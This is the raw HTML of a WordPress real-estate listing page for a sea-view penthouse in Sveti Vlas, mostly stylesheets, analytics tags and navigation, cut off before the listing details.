

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://classichouse.vip/property/dream-penthouse-2-large-terraces-sea-view-sveti-vlas/
body_size: 29032
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>2 TERRACES &#8211; SEA VIEW &#8211; Classic House</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Classic House &raquo; Feed" href="https://classichouse.vip/feed/" />
<link rel="alternate" type="application/rss+xml" title="Classic House &raquo; Comments Feed" href="https://classichouse.vip/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Classic House &raquo; 2 TERRACES &#8211; SEA VIEW Comments Feed" href="https://classichouse.vip/property/dream-penthouse-2-large-terraces-sea-view-sveti-vlas/feed/" />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://classichouse.vip/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='trp-floater-language-switcher-style-css' href='https://classichouse.vip/wp-content/cache/min/1/wp-content/plugins/translatepress-multilingual/assets/css/trp-floater-language-switcher.css?ver=1731518192' media='all' />
<link data-minify="1" rel='stylesheet' id='trp-language-switcher-style-css' href='https://classichouse.vip/wp-content/cache/min/1/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=1731518192' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://classichouse.vip/wp-content/themes/hello-elementor/style.min.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://classichouse.vip/wp-content/themes/hello-elementor/theme.min.css?ver=2.6.1' media='all' />
<link data-minify="1" rel='stylesheet' id='custom-css-css' href='https://classichouse.vip/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/custom.css?ver=1731518192' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://classichouse.vip/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.21.6' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://classichouse.vip/wp-content/uploads/elementor/css/post-5.css?ver=1716312056' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-elements-css' href='https://classichouse.vip/wp-content/cache/min/1/wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=1731518193' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-elements-skin-css' href='https://classichouse.vip/wp-content/cache/min/1/wp-content/plugins/jet-elements/assets/css/jet-elements-skin.css?ver=1731518193' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://classichouse.vip/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1731518193' media='all' />
<link data-minify="1" rel='stylesheet' id='swiper-css' href='https://classichouse.vip/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=1731518193' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://classichouse.vip/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.21.3' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://classichouse.vip/wp-content/uploads/elementor/css/global.css?ver=1716312057' media='all' />
<link rel='stylesheet' id='elementor-post-1252-css' href='https://classichouse.vip/wp-content/uploads/elementor/css/post-1252.css?ver=1716312057' media='all' />
<link rel='stylesheet' id='elementor-post-121-css' href='https://classichouse.vip/wp-content/uploads/elementor/css/post-121.css?ver=1720436993' media='all' />
<link rel='stylesheet' id='elementor-post-2568-css' href='https://classichouse.vip/wp-content/uploads/elementor/css/post-2568.css?ver=1716312058' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://classichouse.vip/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.9.21' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPlayfair+Display+SC%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://classichouse.vip/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://classichouse.vip/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1731518193' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://classichouse.vip/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1731518193' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://classichouse.vip/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script src="https://classichouse.vip/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<link rel="https://api.w.org/" href="https://classichouse.vip/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://classichouse.vip/wp-json/wp/v2/property/3484" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://classichouse.vip/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://classichouse.vip/property/dream-penthouse-2-large-terraces-sea-view-sveti-vlas/" />
<link rel='shortlink' href='https://classichouse.vip/?p=3484' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://classichouse.vip/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fclassichouse.vip%2Fproperty%2Fdream-penthouse-2-large-terraces-sea-view-sveti-vlas%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://classichouse.vip/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fclassichouse.vip%2Fproperty%2Fdream-penthouse-2-large-terraces-sea-view-sveti-vlas%2F&#038;format=xml" />
<meta name="cdp-version" content="1.4.6" /><link rel="alternate" hreflang="en-US" href="https://classichouse.vip/property/dream-penthouse-2-large-terraces-sea-view-sveti-vlas/"/>
<link rel="alternate" hreflang="de-DE" href="https://classichouse.vip/de/property/dream-penthouse-2-large-terraces-sea-view-sveti-vlas/"/>
<link rel="alternate" hreflang="en" href="https://classichouse.vip/property/dream-penthouse-2-large-terraces-sea-view-sveti-vlas/"/>
<link rel="alternate" hreflang="de" href="https://classichouse.vip/de/property/dream-penthouse-2-large-terraces-sea-view-sveti-vlas/"/>
<meta name="generator" content="Elementor 3.21.6; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NL2L8QPL');</script>
<!-- End Google Tag Manager -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z0E590V6SZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Z0E590V6SZ');
</script>

<link rel="icon" href="https://classichouse.vip/wp-content/uploads/2022/11/favicon-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://classichouse.vip/wp-content/uploads/2022/11/favicon-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://classichouse.vip/wp-content/uploads/2022/11/favicon-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://classichouse.vip/wp-content/uploads/2022/11/favicon-300x300.jpg" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
<body class="wp-singular property-template-default single single-property postid-3484 single-format-standard wp-custom-logo wp-theme-hello-elementor translatepress-en_US elementor-default elementor-kit-5">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NL2L8QPL"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<a class="skip-link screen-reader-text" href="#content">
	Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="1252" class="elementor elementor-1252 elementor-location-header" data-elementor-post-type="elementor_library">
					<header data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-8a87e85 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="8a87e85" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5a436ab" data-id="5a436ab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f5cf95 elementor-nav-menu__align-justify elementor-hidden-tablet elementor-hidden-mobile elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="7f5cf95" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://classichouse.vip/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-7f5cf95" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1583"><a href="https://classichouse.vip/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-202"><a href="https://classichouse.vip/#about_us" class="elementor-item elementor-item-anchor">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-203"><a href="https://classichouse.vip/properties/" class="elementor-item">Our Objects</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7f5cf95" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1583"><a href="https://classichouse.vip/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-202"><a href="https://classichouse.vip/#about_us" class="elementor-item elementor-item-anchor" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-203"><a href="https://classichouse.vip/properties/" class="elementor-item" tabindex="-1">Our Objects</a></li>
</ul>			</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-9943f3d elementor-hidden-desktop elementor-view-default elementor-widget elementor-widget-icon" data-id="9943f3d" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE4NDYiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
			<i aria-hidden="true" class="fas fa-bars"></i>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-dc58bff" data-id="dc58bff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-62d56b8 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="62d56b8" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 20-05-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>						<a href="https://classichouse.vip">
			<img fetchpriority="high" width="589" height="396" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20589%20396'%3E%3C/svg%3E" class="attachment-full size-full wp-image-332" alt="" data-lazy-src="https://classichouse.vip/wp-content/uploads/2023/01/Asset-2.svg" /><noscript><img fetchpriority="high" width="589" height="396" src="https://classichouse.vip/wp-content/uploads/2023/01/Asset-2.svg" class="attachment-full size-full wp-image-332" alt="" /></noscript>				</a>
									</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-72472f9" data-id="72472f9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2824a27 elementor-nav-menu__align-justify elementor-hidden-tablet elementor-hidden-mobile elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="2824a27" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-2824a27" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1576"><a href="https://classichouse.vip/services-more/" class="elementor-item">Services &#038; More</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1294"><a href="https://classichouse.vip/contact-us/" class="elementor-item">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2241"><a href="https://classichouse.vip/company-formation/" class="elementor-item">Company formation</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-2824a27" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1576"><a href="https://classichouse.vip/services-more/" class="elementor-item" tabindex="-1">Services &#038; More</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1294"><a href="https://classichouse.vip/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2241"><a href="https://classichouse.vip/company-formation/" class="elementor-item" tabindex="-1">Company formation</a></li>
</ul>			</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-bd40a02 elementor-hidden-desktop elementor-view-default elementor-widget elementor-widget-icon" data-id="bd40a02" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE4NDYiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
			<i aria-hidden="true" class="fas fa-bars"></i>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				</div>
		<style>
	.fa{
    font: normal normal normal 14px/1 FontAwesome !important;
	}
	.agent-info{
	background:#EBEBEB!important;
	}
</style>
<!-- SLIDER SECTION -->
		<section class="hero-banner" aria-label="hero banner">			<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="background-image" data-lazy-src="https://classichouse.vip/wp-content/uploads/2024/04/8.jpg"><noscript><img src="https://classichouse.vip/wp-content/uploads/2024/04/8.jpg" class="background-image"></noscript>
		</section><!-- END OF SLIDER SECTION -->
<!-- ********** Agent Info Section ************** -->
<section class="bootstrap-wrapper">
